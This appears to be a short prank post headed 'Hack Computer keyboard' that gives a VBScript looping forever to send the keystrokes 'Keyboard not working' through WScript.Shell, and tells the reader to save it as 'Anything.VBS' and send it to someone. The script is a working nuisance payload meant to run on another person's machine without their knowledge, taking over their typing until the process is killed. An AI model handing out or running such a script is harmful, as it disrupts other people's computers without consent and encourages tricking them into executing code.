 Hack Computer keyboard and make him type "Keyboard not working" simultaneously:

Set wshShell =
wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "Keyboard not working"
loop

Save it as "Anything.VBS" and send it.